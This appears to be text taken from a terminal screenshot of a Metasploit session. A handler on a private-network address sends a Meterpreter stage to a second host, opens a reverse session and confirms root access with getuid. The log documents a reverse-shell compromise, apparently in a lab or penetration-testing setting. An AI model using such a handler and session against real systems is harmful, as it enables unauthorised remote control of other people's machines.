 Terminal
LOCAL [tmux] msf* ssh
msf exploit(handler) >
[*] Sending stage (38289 bytes) to 192.168.110.103
[*] Meterpreter session 1 opened (192.168.110.102:4444 -> 192.168.110.103:54730) at 2016-10-21 14:02:04 -0400
msf exploit(handler) > session -i 1
[-] Unknown command: session.
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root
meterpreter >